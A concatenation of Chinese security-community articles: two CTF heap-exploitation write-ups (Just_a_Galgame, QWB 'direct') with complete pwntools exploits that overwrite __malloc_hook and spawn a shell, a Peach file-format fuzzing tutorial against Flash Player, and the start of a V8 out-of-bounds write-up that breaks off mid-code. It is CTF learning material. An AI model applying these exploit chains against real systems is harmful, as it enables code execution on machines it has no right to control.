1. 申请一个大小为`0x68`大小的`Chunk`。(上限申请`6`个)

2. 向指定的`Chunk`进行一次 **越界写** ,即,向该`chunk + 0x60`的位置写入`0x10`个字节。(上限`1`次)

3. 申请一个`0x1000`大小的`Chunk`,在那之后,增加一次越界写次数。(上限`1`次)

4. 依次打印所有`Chunk`的内容。(无上限次数)

5. 当且仅当输入`No bye!`时,退出程序。

#### 漏洞分析

此题没有提供任何的`free`函数调用,可以利用越界写来构造`Top Chunk`,再利用`House of Orange`的思路来`leak Libc`。

然后,在`edit`处存在另一个漏洞

此处在越界写时,程序使用了`atoi`函数,同时也没有对我们输入的数字以及对转换后的数值进行任何形式的验证。

这将导致我们`index`越界的情况发生。

#### 漏洞利用

##### 泄露`libc`

首先可以利用越界写来写`Top Chunk`的`size`字段

接下来申请一个大的`chunk`

现在,我们成功的向`unsorted bin`加入了`chunk`,接下来我们取回,即可泄露`libc`

creat_small(sh)

edit(sh,0,p64(0)+p64(0xf91))

creat_big(sh)

creat_small(sh)

show(sh)

libc.address = get_address(sh,info='LIBC ADDRESS IS => ',start_string='1: ',end_string='\n',offset=-0x3c5188)

##### 利用越界达成任意写

此处要利用`bye`函数处的漏洞,我们先在`usr_want`位置写入`__malloc_hook - 0x60`的值

bye(sh,p64(libc.symbols['__malloc_hook'] - 0x60))

然后利用`edit`函数即可写`__malloc_hook`为`one_gadgat`

edit(sh,8,p64(libc.address + one_gadgets[3]))

最后触发利用即可

##### Final Exploit

from pwn import *

import traceback

import sys

context.log_level='debug'

context.arch='amd64'

# context.arch='i386'

Just_a_Galgame=ELF('./Just_a_Galgame', checksec = False)

one_gadgets=[0x45226,0x4527a,0xf0364,0xf1207]

if context.arch == 'amd64':

libc=ELF("/lib/x86_64-linux-gnu/libc.so.6", checksec = False)

elif context.arch == 'i386':

try:

libc=ELF("/lib/i386-linux-gnu/libc.so.6", checksec = False)

except:

libc=ELF("/lib32/libc.so.6", checksec = False)

def get_sh(Use_other_libc = False , Use_ssh = False):

global libc

if args['REMOTE'] :

if Use_other_libc :

libc = ELF("./", checksec = False)

if Use_ssh :

s = ssh(sys.argv[3],sys.argv[1], sys.argv[2],sys.argv[4])

return s.process("./Just_a_Galgame")

else:

return remote(sys.argv[1], sys.argv[2])

else:

return process("./Just_a_Galgame")

def get_address(sh,info=None,start_string=None,address_len=None,end_string=None,offset=None,int_mode=False):

if start_string != None:

sh.recvuntil(start_string)

if int_mode :

return_address = int(sh.recvuntil(end_string,drop=True),16)

elif address_len != None:

return_address = u64(sh.recv()[:address_len].ljust(8,'\x00'))

elif context.arch == 'amd64':

return_address=u64(sh.recvuntil(end_string,drop=True).ljust(8,'\x00'))

else:

return_address=u32(sh.recvuntil(end_string,drop=True).ljust(4,'\x00'))

if offset != None:

return_address = return_address + offset

if info != None:

log.success(info + str(hex(return_address)))

return return_address

def get_flag(sh):

sh.sendline('cat /flag')

return sh.recvrepeat(0.3)

def get_gdb(sh,gdbscript=None,stop=False):

gdb.attach(sh,gdbscript=gdbscript)

if stop :

raw_input()

def creat_small(sh):

sh.recvuntil('>> ')

sh.send('1')

def edit(sh,index,value):

sh.recvuntil('>> ')

sh.send('2')

sh.recvuntil('idx >> ')

sh.send(str(index))

sh.recvuntil('movie name >> ')

sh.send(value)

def creat_big(sh):

sh.recvuntil('>> ')

sh.send('3')

def show(sh):

sh.recvuntil('>> ')

sh.send('4')

def bye(sh,value):

sh.recvuntil('>> ')

sh.send('5')

sh.recvuntil('\nHotaru: Won\'t you stay with me for a while? QAQ\n')

sh.send(value)

def Attack(sh=None,ip=None,port=None):

if ip != None and port !=None:

try:

sh = remote(ip,port)

except:

return 'ERROR : Can not connect to target server!'

try:

# Your Code here

creat_small(sh)

edit(sh,0,p64(0)+p64(0xf91))

creat_big(sh)

creat_small(sh)

show(sh)

libc.address = get_address(sh,info='LIBC ADDRESS IS => ',start_string='1: ',end_string='\n',offset=-0x3c5188)

bye(sh,p64(libc.symbols['__malloc_hook'] - 0x60))

edit(sh,8,p64(libc.address + one_gadgets[3]))

creat_small(sh)

# get_gdb(sh,stop=True)

sh.interactive()

flag=get_flag(sh)

# try:

# Multi_Attack()

# except:

# throw('Multi_Attack_Err')

sh.close()

return flag

except Exception as e:

traceback.print_exc()

sh.close()

return 'ERROR : Runtime error!'

if __name__ == "__main__":

sh = get_sh()

flag = Attack(sh=sh)

log.success('The flag is ' + re.search(r'flag{.+}',flag).group())

## 0x04 越界篡改chunk结构

### 适用情形

1. 越界可以修改`heap`内的内容

2. 程序有`index`越界但是开启了全保护

### 以 2020-QWB-direct 为例

#### 程序保护

Arch: amd64-64-little

RELRO: Full RELRO

Stack: Canary found

NX: NX enabled

PIE: PIE enabled

#### 程序分析

程序提供了`5`个功能:

1. 在用户指定的`index`(`index < 0xF`)处申请一个指定大小(`0 <= size <= 0x100`)的`Chunk`。

2. 在用户指定的`Chunk_list[index] + offset`处写入`size - offset`长度的值。

3. 释放指定的`Chunk_list[index]`,并将指针以及`size`清除。

4. 调用`opendir`打开一个路径。

5. 调用`readdir`读取该路径下的所有目录进入点。

#### 漏洞分析

在向`chunk`写入内容时,由于没有对`offset`做任何检查,因此可以越界修改上一个`chunk`的任意内容,那么我们就可以利用`Off-by-one`的思路构造`Overlap`完成利用。

#### 漏洞利用

##### 篡改`Size`域,构造`Heap Overlap`

首先申请两个`chunk`,然后调用`opendir`打开一个路径,由于`opendir`的特性,将同步生成一个大小为`0x8040`的`chunk`

creat(sh,0,0x18)

creat(sh,1,0x18)

open_dir(sh)

⚠️:最上方的大小为`0x250`的`chunk`为`scanf`缓冲区,无视即可。

接下来,使用`edit`函数修改第一个`chunk`的`size`域为`0x8080`,进而构造`heap Overlap`。

edit(sh,0,-8,8,p64(0x8040 + 0x10 + 0x10 + 0x10 + 0x10 + 0x1))

##### 劫持`DIR`结构体,泄露`libc`基址

首先调用`readdir`函数初始化整个`DIR`结构体

get_dir(sh)

接下来将`libc`地址推到我们即将打印的位置上

creat(sh,0,0x18)

creat(sh,3,0x78)

最后利用`edit`函数将`7fe1`处填充,以免截断即可完成`libc`的泄露

creat(sh,4,0x88)

edit(sh,4,-8,8,"Libc--->")

get_dir(sh)

##### 利用`Use After Free`完成最终利用

delete(sh,1)

edit(sh,3,0,8,p64(libc.symbols['__malloc_hook'] - 0x13))

creat(sh,5,0x78)

creat(sh,6,0x78)

edit(sh,6,0,len('A'*0x13+p64(libc.address + one_gadgats[2])),'A'*0x13+p64(libc.address + one_gadgats[2]))

creat(sh,7,0x78)

##### Final Exploit

from pwn import *

import traceback

import sys

context.log_level='debug'

context.arch='amd64'

# context.arch='i386'

direct = ELF('./direct', checksec = False)

one_gadgats = [0x4f365,0x4f3c2,0x10a45c]

if context.arch == 'amd64':

libc=ELF("/lib/x86_64-linux-gnu/libc.so.6", checksec = False)

elif context.arch == 'i386':

try:

libc=ELF("/lib/i386-linux-gnu/libc.so.6", checksec = False)

except:

libc=ELF("/lib32/libc.so.6", checksec = False)

def get_sh(Use_other_libc = False , Use_ssh = False):

global libc

if args['REMOTE'] :

if Use_other_libc :

libc = ELF("./", checksec = False)

if Use_ssh :

s = ssh(sys.argv[3],sys.argv[1], sys.argv[2],sys.argv[4])

return s.process("./direct")

else:

return remote(sys.argv[1], sys.argv[2])

else:

return process("./direct")

def get_address(sh,info=None,start_string=None,address_len=None,end_string=None,offset=None,int_mode=False):

if start_string != None:

sh.recvuntil(start_string)

if int_mode :

return_address = int(sh.recvuntil(end_string,drop=True),16)

elif address_len != None:

return_address = u64(sh.recv()[:address_len].ljust(8,'\x00'))

elif context.arch == 'amd64':

return_address=u64(sh.recvuntil(end_string,drop=True).ljust(8,'\x00'))

else:

return_address=u32(sh.recvuntil(end_string,drop=True).ljust(4,'\x00'))

if offset != None:

return_address = return_address + offset

if info != None:

log.success(info + str(hex(return_address)))

return return_address

def get_flag(sh):

sh.sendline('cat /flag')

return sh.recvrepeat(0.3)

def get_gdb(sh,gdbscript=None,stop=False):

gdb.attach(sh,gdbscript=gdbscript)

if stop :

raw_input()

def creat(sh,index,chunk_size):

sh.recvuntil('Your choice: ')

sh.sendline('1')

sh.recvuntil('Index: ')

sh.sendline(str(index))

sh.recvuntil('Size: ')

sh.sendline(str(chunk_size))

def edit(sh,index,offset,input_size,value):

sh.recvuntil('Your choice: ')

sh.sendline('2')

sh.recvuntil('Index: ')

sh.sendline(str(index))

sh.recvuntil('Offset: ')

sh.sendline(str(offset))

sh.recvuntil('Size: ')

sh.sendline(str(input_size))

sh.recvuntil('Content: ')

sh.sendline(value)

def delete(sh,index):

sh.recvuntil('Your choice: ')

sh.sendline('3')

sh.recvuntil('Index: ')

sh.sendline(str(index))

def open_dir(sh):

sh.recvuntil('Your choice: ')

sh.sendline('4')

def get_dir(sh):

sh.recvuntil('Your choice: ')

sh.sendline('5')

def Attack(sh=None,ip=None,port=None):

if ip != None and port !=None:

try:

sh = remote(ip,port)

except:

return 'ERROR : Can not connect to target server!'

try:

# Your Code here

creat(sh,0,0x18)

creat(sh,1,0x18)

open_dir(sh)

creat(sh,2,0x18)

edit(sh,0,-8,8,p64(0x8040 + 0x10 + 0x10 + 0x10 + 0x10 + 0x1))

delete(sh,0)

get_dir(sh)

creat(sh,0,0x18)

creat(sh,3,0x78)

creat(sh,4,0x88)

edit(sh,4,-8,8,"Libc--->")

get_dir(sh)

libc.address = get_address(sh,info='LIBC ADDRESS IS ',start_string='c--->',end_string='\n',offset=-0x3ebca0)

delete(sh,1)

edit(sh,3,0,8,p64(libc.symbols['__malloc_hook'] - 0x13))

creat(sh,5,0x78)

creat(sh,6,0x78)

edit(sh,6,0,len('A'*0x13+p64(libc.address + one_gadgats[2])),'A'*0x13+p64(libc.address + one_gadgats[2]))

creat(sh,7,0x78)

# get_gdb(sh,stop=True)

sh.interactive()

flag=get_flag(sh)

# try:

# Multi_Attack()

# except:

# throw('Multi_Attack_Err')

sh.close()

return flag

except Exception as e:

traceback.print_exc()

sh.close()

return 'ERROR : Runtime error!'

if __name__ == "__main__":

sh = get_sh()

flag = Attack(sh=sh)

log.success('The flag is ' + re.search(r'flag{.+}',flag).group()) | 社区文章 |

# 【技术分享】文件格式Fuzz实践

|

##### 译文声明

本文是翻译文章,文章来源:安全客

译文仅供参考,具体内容表达以及含义原文为准。

****

作者:[o0xmuhe](http://bobao.360.cn/member/contribute?uid=32403999)

预估稿费:300RMB

投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿

**0x00: 前言**

笔者整理去年的笔记的时候,发现了躺在印象笔记里的使用peach来进行文件格式fuzz的笔记,所以经过整理就有了这篇文章,希望可以对入门漏洞挖掘方面的同学有所帮助。

笔者以为文件格式fuzz应该是比较容易上手的,所以选择学习peach来学习文件格式fuzz,经过willj师傅指点,我就尝试去fuzz了某播放器,只是个尝试,虽然没啥产出,但是fuzz过程还算清晰。过程中实现了自动化的fuzz脚本,有完整的功能,就是效率堪忧-。-有待完善,整个项目就只是个toy

见笑了~

**0x01: 关于文件格式fuzz**

**简介**

文件格式fuzz简单的来说,是针对文件格式解析的fuzz,我们这里拿播放器举例子:

首先播放器支持特定的视频文件格式(flv,mp4,mov,avi,等…),用户把想要播放的文件传给播放器之后,播放器会根据文件格式去解析这个文件,然后做出相应的处理。

那么攻击面就产生了:解析文件部分

1\. 如果我传入一个畸形文件呢?

2\. 如果我传入一个部分结构异常的文件呢?

3\. ……

正如上面例子提到的,我们传入的文件部分结构异常,那么播放器是否还能够正常工作呢?会进入异常处理还是直接crash掉呢?那么crash可以不可以利用呢?

笔者记得最开始接触漏洞挖掘与利用的时候,第一个接触的漏洞是某播放器m3u文件的栈溢出,简单粗暴的没有对文件结构做check,导致数据处理的时候栈溢出,可以代码执行。

**工具选择**

对于工具的选择,我选择使用peach2.3.9,因为是Python编写的,有源码可以读,搞起来方便一些。

[peach](http://www.peachfuzzer.com/resources/peachcommunity/)是一款优秀的文件格式fuzz工具。

peach是基于模板变异工作的,而且开源,文档虽然不是那么多,但是自己多摸索、学习还是可以学会一些基本的用法的。我在看使用peach做文件fuzz相关的资料的时候,最开始看的《0day2》里作者给的例子,从编写pit

file到fuzz跑起来;之后看了一份国际友人写[的Fuzzing with Peach – Part 1 «

Flinkd!](http://www.flinkd.org/2011/07/fuzzing-with-peach-part-1/),他这篇文章写的非常好,几乎涵盖了peach 90%的语法,仔细阅读,自己动手实践,会很快入门pit file的编写。

**0x02: pit file简介**

peach会根据提供的模板文件和对应的pit file,按照编写的pit file去解析模板文件,然后对一些结构变异,产生新文件。如果你pit

file编写很详细,即粒度很小,虽然解析会慢,但fuzz的更全面。不过peach产生的样本,很多很相似,某种程度上可能在执行路径的覆盖上不太好,不过架不住量多~

这部分推荐直接参考官网、以及一些例子。官网文档很晦涩难懂,不过结合大佬的pit file,能够很快上手pit file的编写咯。

这里笔者只对基本结构介绍一下:

**DataModel**

DataModel 是用来定义数据结构的元素,我们可以在里面定义哪些结构需要进行Fuzz,哪些结构不需要进行 Fuzz。

**StateModel**

StateModel 负责管理 Fuzz 过程的执行流。

**Agents**

Agents 用来监视 Fuzz 过程中程序的行为,可以捕获程序的 crash 信息。

**Test Block**

Test Block 负责将 StateModel 和 Agents 等联系到一个单一的测试用例里。

**Run Block**

Run Block 负责定义 Fuzz 过程中哪些 Test 会被执行。这个块也会记录 Agent 产生的信息。

**支持的元素**

1\. DataModel

DataModel 元素是 Peach 根元素的子节点。DataModel 定义了数据块的结构,它会声明像Number 和 String 等子元素。

2\. Block

Block 是用来组合一个或者多个的其他元素,比如 Number 或者 String。

3\. Choice

Choice 元素是 DataModel 或者 Block 的子元素。Choice 元素是用来指定任意一个子元素是有效的,并且之能选择其中一个。就像 C

语言里的 switch 语法。

4\. String

String 元素定义一个或者双字节的字符串。

5\. Number

Number 元素定义了长度为 8,16,24,32 或者 64 位的二进制数字。

6\. Blob

Blob 元素是 DataModel 或者 Block 的子元素。Blob 是用来定义不明类型的数据。

7\. Flags

Flags 定义了一些以位为单位的集合,,比如一些标志位。

8\. Relation

Peach 允许数据间的关系建模。关系像“X 是 Y 的大小”,“X 是 Y 出现的次数”,或者“X是 Y 的偏移(以字节为单位)”。

size-of Relation

count-of Relation

When 这个关系用来决定一个元素是否用

基础内容的话,推荐参考看雪的教程[【原创】文件Fuzz教程之一:Peach语法介绍](http://bbs.pediy.com/showthread.php?t=176416)

**0x03: 文件fuzz的思路**

现在进入正题,fuzz嘛,简单的来看就是

构造输入

传给目标程序

程序状态检测(是否crash)

做log

之后根据你的log,把产生了crash的样本拿出来单独分析,看看是不是有价值-。-

所以,我的想法也很简单,就是利用peach基于我给的一个小文件,生成很多样本,然后写自动化的脚本去fuzz,并且做好异常检测的工作。

这里我们假设选取Adobe flash player

sa版本,刚开始尝试就做一点简单的,选择flv文件作为fuzz的点。其实你选啥都无所谓…直接选一些播放器可能还更简单。

下面我们面临的问题就是:

1\. flv文件格式

2\. 根据文件格式编写pit file

3\. 如何加载我的fuzz.flv文件?

4\. 异常检测怎么做

下面慢慢来分析。

flv文件格式

flv文件主要分为header和body两个部分。

1.1. header部分

第1-3字节:文件标志,FLV的文件标志为固定的“FLV",字节(0x46, 0x4C,0x56),见上面的字节序和字符序两行;

第4字节:当前文件版本,固定为1(0x01)

第5字节:此字节当前用到的只有第6,8两个bit位,分别标志当前文件是否存在音频,视频。参见上面bit序,即是第5字节的内容;

第6-9字节:此4字节共同组成一个无符号32位整数(使用大头序),表示文件从FLV Header开始到Flv

Body的字节数,当前版本固定为9(0x00,0x00,0x00,0x09)

1.2 .body部分

这部分其实就是很多的tag的组合。

不过tag的种类有三种,分别是script、Audio、Video。每种tag的tag data又各不相同,详细的可以看一些文档了解。

------------------------- | Previous Tag Size |

------------------------- | Tag |

------------------------- | Previous Tag Size |

------------------------- | Tag |

------------------------- | Previous Tag Size |

------------------------- | Tag |

------------------------- | Previous Tag Size |

-------------------------

一些参考的文档[flv文件格式详解](http://blog.useasp.net/archive/2016/02/28/The-flv-video-file-format-specification-version-10-1.aspx),以及是官方的flv格式相关的文档都可以。

**1\. 根据文件格式编写pit file**

了解了文件格式之后就是编写pit

file了,困难的地方可能就在于tag结构,因为数目不确定,而且相互之间有联系,比如某个bit为1或者0,影响着后面的某个结构的有无。

我的做法是,我使用类似Switch

case这样的结构,让peach自己去判断选择对应的结构,即我写三种tag,然后限定最大的出现次数,因为样本很小,出现的tag几百个最多了,然后peach根据模板文件的tag的标志,找到我pit

file里对应的tag的结构,然后根据pit file里的结构进行变异,然后生成新的样本。

这里可以使用010 editor的二进制模板功能,可以对比你生成的样本是否正确,方便调试。

**2\. 如何加载我的fuzz.flv文件?**

有了样本,下面的问题就是怎么加载样本然后播放了。

然而flash并不直接打开flv文件,而是使用swf来加载,所以我需要用as语言来编写一个swf来加载。这时候就有又一个问题:swf要编译的,即我的文件名会写死,这就相当于文件名硬编码进去了,这时候就麻烦了。

不过这个也好解决,我可以在后续的fuzz脚本中,每次单独复制一个样本到工作目录,然后重命名为swf要加载的文件的名字,然后起flash,加载swf,然后做后续的工作;完成之后,循环这个工作。这样就可以很好的解决这个问题了。

简单的来说就是:

从样本库复制一个样本——–>工作目录(并重命名为fuzz.flv)——->加载fuzz.swf文件——–>进入正常的fuzz流程(含异常捕获)

**3\. 异常检测怎么做**

我觉得最简单的办法就是调试器了,如果你进程崩了,你的just in time debugger会启动,问你要不要调试。

所以呢,我们检测进程就可以了,如果有你设置的即时调试器,直接做log,杀了所有fuzz相关的进程,继续下一轮fuzz就好了。然而呢,这种方法缺点很明显,非常的不优雅,而且效率低的要死,不过刚开始搞嘛,凑合用咯。先跑起来,以后慢慢看着怎么搞优化。

**0x04: 编写pit file**

**1.首先是针对flv header的部分的编写**

先来看flv header的结构

第1-3字节:文件标志,FLV的文件标志为固定的“FLV",字节(0x46, 0x4C,0x56)(pit:对应pit的话,String标签就可以了)

第4字节:当前文件版本,固定为1(0x01) (pit:这个可以直接整合到选项1中去)

第5字节:此字节当前用到的只有第6,8两个bit位,分别标志当前文件是否存在音频,视频。(pit:bit位,直接使用Flags标签咯)

第6-9字节:此4字节共同组成一个无符号32位整数(使用大头序),表示文件从FLV Header开始到Flv

Body的字节数,当前版本固定为9(0x00,0x00,0x00,0x09)(pit:既然是数字,使用Number标签就好了)

那么对应的xml应该是

<DataModel name="flvHeader">

<String name="flv_Signature" value="464C5601" valueType="hex" token="true" mutable="false"/>

<Flags name="HeadFlags" size="8">

<Flag name="dummy" position="3" size="5"/>

<Flag name="audio" position="2" size="1"/>

<Flag name="dummy2" position="1" size="1"/>

<Flag name="video" position="0" size="1"/>

</Flags>

<Number name="dataoffset" value="9" size="32"/>

<Number name="zero" size="32"/>

</DataModel>

**2.这部分是script tag部分的编写**

首先来看script tag结构,介绍的篇幅略长,不直观,我们直接看010 editor的二进制模板:

UINT type : 8;

UINT datasize : 24;

UINT timestamp : 24;

UINT timestamphi : 8;

UINT streamid : 24;

taglen = datasize - 1;

...

...

else if(type==18)//script

{

UINT fristbyte : 8;

}

UBYTE data[taglen];

UINT lastsize; //last tag size

那么我们对应的xml如下

<Block name="script">

<Number name="type" size="8" signed="false" endian="big" value="18" token="true" mutable="false"/>

<Number name="datasize" size="24" endian="big" signed="false"/>

<Number name="timestamp" size="24" endian="big" signed="false"/>

<Number name="timestampi" size="8" endian="big" signed="false"/>

<Number name="streamid" size="24" endian="big" signed="false"/>

<Number name="firstbyte" size="8" endian="big" signed="false"/>

<Blob name="data2" lengthType="calc" length="int(self.find('datasize').getInternalValue())-1"/>

<Number name="lastsize" size="32" endian="big" signed="false"/>

</Block>

**3.这部分是audio tag部分的编写**

先看一下这部分的结构

然后我们对比模板来看:

UINT type : 8;

UINT datasize : 24;

UINT timestamp : 24;

UINT timestamphi : 8;

UINT streamid : 24;

taglen = datasize - 1;

Printf("tag length: %xn",taglen);

if(type==8) //audio

{

UINT fmt : 4;

UINT sr : 2;

UINT bits : 1;

UINT channels : 1;

if(fmt==10)

{

--taglen;

UBYTE frmtype;

}

}

最后编写的xml如下

<Block name="audio">

<Number name="type" size="8" signed="false" endian="big" value="8" token="true" mutable="false"/>

<Number name="datasize1" size="24" endian="big" signed="false"/>

<Number name="timestamp" size="24" endian="big" signed="false"/>

<Number name="timestampi" size="8" endian="big" signed="false"/>

<Number name="streamid" size="24" endian="big" signed="false"/>

<Flags name="Flag3" size="8">

<Flag name="fmt" position="0" size="4"/>

<Flag name="sr" position="4" size="2"/>

<Flag name="bits" position="6" size="1"/>

<Flag name="channels" position="7" size="1"/>

</Flags>

<Block>

<Relation type="when" when="int(self.find('Flag3.fmt').getInternalValue()) == 10"/>

<Blob name="frmtype" length="1"/>

<Blob name="data1" lengthType="calc" length="int(self.find('datasize1').getInternalValue())-2"/>

</Block>

<Block>

<Relation type="when" when="int(self.find('Flag3.fmt').getInternalValue()) != 10"/>

<Blob name="data1" lengthType="calc" length="int(self.find('datasize1').getInternalValue())-1"/>

</Block>

<Number name="lastsize" size="32" endian="big" signed="false"/>

</Block>

**4.这部分是video tag的部分的编写**

先来看一下video tag的结构

模板中的代码如下:

UINT type : 8;

UINT datasize : 24;

UINT timestamp : 24;

UINT timestamphi : 8;

UINT streamid : 24;

taglen = datasize - 1;

Printf("tag length: %xn",taglen);

...

...

else if(type==9)//video

{

UINT frmtype : 4;

UINT codecid : 4;

if(codecid==7)

{

taglen -= 4;

UINT pkttype : 8;

UINT compotime : 24;

}

}

我们结合两者,得到xml如下:

<Block name="video">

<Number name="type" size="8" signed="false" endian="big" value="9" token="true" mutable="false"/>

<Number name="datasize2" size="24" endian="big" signed="false"/>

<Number name="timestamp" size="24" endian="big" signed="false"/>

<Number name="timestampi" size="8" endian="big" signed="false"/>

<Number name="streamid" size="24" endian="big" signed="false"/>

<Flags name="Flag2" size="8">

<Flag name="frmtype" position="0" size="4"/>

<Flag name="codecid" position="4" size="4"/>

</Flags>

<Block>

<Relation type="when" when="int(self.find('Flag2.codecid').getInternalValue()) == 7"/>

<Blob name="pkttype" length="1"/>

<Blob name="compotime" length="3"/>

<Blob name="data" lengthType="calc" length="int(self.find('datasize2').getInternalValue())-5"/>

</Block>

<Block>

<Relation type="when" when="int(self.find('Flag2.codecid').getInternalValue()) != 7"/>

<Blob name="data" lengthType="calc" length="int(self.find('datasize2').getInternalValue())-1"/>

</Block>

<Number name="lastsize" size="32" endian="big" signed="false"/>

</Block>

**0x05: swf加载样本**

现在,pit file搞定了,下面就是swf了~

使用as语言编写的代码,编译后得到swf文件

package

{

import flash.display.Sprite;

import flash.net.*;

import flash.media.*;

import flash.utils.*;

import flash.display.*

import flash.events.*;

import flash.system.fscommand;

import flash.display3D.textures.VideoTexture;

public class Main extends Sprite

{

public function Main():void

{

var video:Video;

var netCon:NetConnection;

var stream:NetStream;

function loadVideo(url:String):Video

{

video = new Video();

netCon = new NetConnection();

netCon.connect(null);

stream = new NetStream(netCon);

stream.play(url);

var client:Object = new Object();

client.onMetaData = onMetaEvent;

stream.client = client;

stream.addEventListener(NetStatusEvent.NET_STATUS, netStatus);

video.attachNetStream(stream);

return video;

}

function onMetaEvent(e:Object):void

{

}

function netStatus(e:NetStatusEvent):void

{

video.width = stage.stageWidth;

video.height = stage.stageHeight;

}

stage.addChild(loadVideo("fuzz.flv"));

}

}

}

**0x06: 自动化fuzz脚本**

我这里只使用peach生成了样本,并没有使用peach的Run Block。剩下的fuzz的工作,是我自己写脚本搞定的。

核心部分的代码如下。

def run(fileID):

copyFile(fileID)

subprocess.Popen(runCmd)

#sleep(2)

checkCrash()

#sleep(1)

clean()

首先会拷贝一个样本文件到工作目录

def copyFile(fileID):

shutil.copyfile(fileDict.get(fileID),workDir+"fuzz.flv")

然后开始一轮的fuzz

fuzzFilename = "fuzz.swf"

programName = "flashplayer_22_sa_debug.exe"

runCmd = programName +" "+ fuzzFilename

subprocess.Popen(runCmd)

然后是异常检测(不优雅的方法…TAT)

def checkCrash():

winDbg = "windbg.exe"

#get process list

try:

processList = psutil.process_iter()

except Exception as e:

print e

for p in processList:

if(p.name == winDbg):

print "[#]Crash Found! Writing to log now ..."

log(fileID)

sleep(1)

p.kill()

else:

pass

最后就是收尾的工作了

def clean():

subprocess.Popen(killProgram)#kill programName for next one

sleep(1)

if(os.path.exists(workDir+"fuzz.flv")):

os.remove(workDir+"fuzz.flv")

**0x07: 结束语**

我这个东西只能叫toy吧,效率低下,简单粗暴。但是过程中是学习到不少东西,之后的打算是多看一些论文,多学习一些漏洞挖掘的方法,之前尝试了结合winafl来搞,不过问题很多,有待解决…慢慢来吧,欢迎有兴趣的同学一起交流~

所有的东西我都丢github了,有啥错误欢迎各位师傅留言或者邮件o0xmuhe#gmail.com联系我 传送门在这里:[fuzz with

peach](https://github.com/o0xmuhe/filefmt_fuzz_with_peach)。

**0x08: 参考**

[【原创】文件Fuzz教程之一:Peach语法介绍](http://bbs.pediy.com/showthread.php?t=176416)

[flv文件格式详解](http://blog.useasp.net/archive/2016/02/28/The-flv-video-file-format-specification-version-10-1.aspx)

[peach 文档](http://www.peachfuzzer.com/resources/peachcommunity/)

[Fuzzing with Peach – Part 1 « Flinkd!](http://www.flinkd.org/2011/07/fuzzing-with-peach-part-1/) | 社区文章 |

## Intro: 一道 Realworld Browser Writeup

## 写在前面

这道 `Realworld pwn` 出现在数字经济云安全的线下赛。

## Patch

关键的 `Patch` 如下:

diff --git a/src/builtins/builtins-array.cc b/src/builtins/builtins-array.cc

index e6ab965a7e..9e5eb73c34 100644

--- a/src/builtins/builtins-array.cc

+++ b/src/builtins/builtins-array.cc

@@ -362,6 +362,36 @@ V8_WARN_UNUSED_RESULT Object GenericArrayPush(Isolate* isolate,

}

} // namespace

+// Vulnerability is here

+// You can't use this vulnerability in Debug Build :)

+BUILTIN(ArrayCoin) {

+ uint32_t len = args.length();

+ if (len != 3) {

+ return ReadOnlyRoots(isolate).undefined_value();

+ }

+ Handle<JSReceiver> receiver;

+ ASSIGN_RETURN_FAILURE_ON_EXCEPTION(

+ isolate, receiver, Object::ToObject(isolate, args.receiver()));

+ Handle<JSArray> array = Handle<JSArray>::cast(receiver);

+ FixedDoubleArray elements = FixedDoubleArray::cast(array->elements());

+

+ Handle<Object> value;

+ Handle<Object> length;

+ ASSIGN_RETURN_FAILURE_ON_EXCEPTION(

+ isolate, length, Object::ToNumber(isolate, args.at<Object>(1)));

+ ASSIGN_RETURN_FAILURE_ON_EXCEPTION(

+ isolate, value, Object::ToNumber(isolate, args.at<Object>(2)));

+

+ uint32_t array_length = static_cast<uint32_t>(array->length().Number());

+ if(37 < array_length){

+ elements.set(37, value->Number());

+ return ReadOnlyRoots(isolate).undefined_value();

+ }

+ else{

+ return ReadOnlyRoots(isolate).undefined_value();

+ }

+}

+

BUILTIN(ArrayPush) {

HandleScope scope(isolate);

Handle<Object> receiver = args.receiver();

可以看到,注册了一个 `builtin` 函数名为 `array.coin(length,value)` ,如果 `array` 长度超过 `37` 就将

`array.element[37]` 赋值为 `value`;

## Trigger OOB

## First Try

关键的点在于 `Object::ToNumber` ,该函数可以通过`valueOf` 触发 `callback` 回调,回调函数可以通过对

`array.length` 的赋值来重新分配内存空间。然而,`array` 以及 `element` 均在执行回调之前就已经保存在局部变量中,后续在对

`element` 的赋值时也直接采用的是该局部变量,因此我们得到了一个 `UAF` ,并且可以这样利用:通过在 `Callback` 中扩大

`Array` 的 `length` 来强制 `GC` 重新 `alloc` ,之后通过分配巨量的 `array` 来占位原 `array`

的地址空间,最后通过 `elements.set(37, value->Number())` 来达到对原内存内容的修改。倘若我们修改的内存恰好是新占位

`array` 的 `length` 字段,那我们就得到了一个 `OOB` 数组。

var Globarr=[]

function demo(){

var length = {

valueOf:function(){

return 20000000000000

}

};

var val= {

valueOf:function(){

array.length=1000;

// force GC realloc this array, but we still

// have one reference to this memory in the Patch

for(var i=0;i<1000-13;i++){

new Array(100);

}

for(var i=0;i<10;i++){

Globarr[i]=new Array(37)

}

return 999999999999999

}

}

let array=[];

array.length=50;

array.coin(length,val);

for(var i=5;i<10;i++){

%DebugPrint(Globarr[i]);

}

}

demo()

然而,一个很严重的问题是,由于 `v8` 的 `gc` 的特殊性,并不会像 `glibc`

一样有内存缓存机制,因此,每次占到原来的地址的时候其实都跨越了若干内存页,每一个偏移都与要精准定位调试,因此可复现率基本为 `0`

。我在一番艰难的调试之后,终于得到了一个 `OOB` 数组:

就在我以为我可以进一步开发 `exploit` 的时候,问题出现了:由于采用的是这种喷内存的方式,因此对内存状态的依赖度很高。但是实际上, `V8` 在

`Read code` 以及 `parse code` 的时候都是需要占用内存的,因此添加任何一句代码都会改变内存布局从而导致 `oob`

数组的消失。我没有其他姿势利用这个思路,麻烦知道如何处理内存问题的大佬戳我一下我去加您。

## Second Try

分析 `patch` 的时候忽略了一个重要的问题,就是判断 `37 < array_length` 的时候,`array_length` 的值取在

`callback` 之后,也就意味着一开始分配的 `array` 可以很小,然后再 `callback` 内扩大 `length` ,一样可以绕过检查:

var val= {

valueOf:function(){